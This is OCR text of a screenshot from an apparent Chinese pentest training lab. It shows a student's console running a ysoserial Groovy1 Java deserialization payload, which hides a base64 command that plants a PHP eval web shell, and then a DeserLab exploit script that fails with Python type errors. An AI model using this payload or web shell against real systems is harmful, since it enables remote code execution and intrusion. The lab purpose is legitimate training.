 在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=83
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻
控制台
Connected (unencrypted) to QEMU (instance-00001a73)
Send CtrlAltDel
C:\Windows\System32\cmd.exe - "C:\ProgramData\anaconda3\condabin\conda.bat" activate pentest
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAnPD9waHAgQGV2YWwoJF9QT1NU
WyJ4eHgiXSk7Pz4nID4vdmFyL3d3dy9odG1sL3h4eC5waHA=} | {base64,-d} | {bash,-i}" >1.hex
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 xxx.hex
2024-09-28 03:16:44,144 - INFO - Connecting
2024-09-28 03:16:44,144 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 1.hex
2024-09-28 03:16:58,816 - INFO - Connecting
2024-09-28 03:16:58,816 - INFO - java serialization handshake
Traceback (most recent call last):
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
mydeser.javaserial()
File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>conda info --env
# conda environments:
#
base C:\ProgramData\anaconda3
pentest C:\Users\student\.conda\envs\pentest
C:\Users\student\Desktop\Java配套教学工具>conda activate pentest
(pentest) C:\Users\student\Desktop\Java配套教学工具>python -V
Python 2.7.18 :: Anaconda, Inc.
(pentest) C:\Users\student\Desktop\Java配套教学工具>
第1
展
e攻防致
© 2023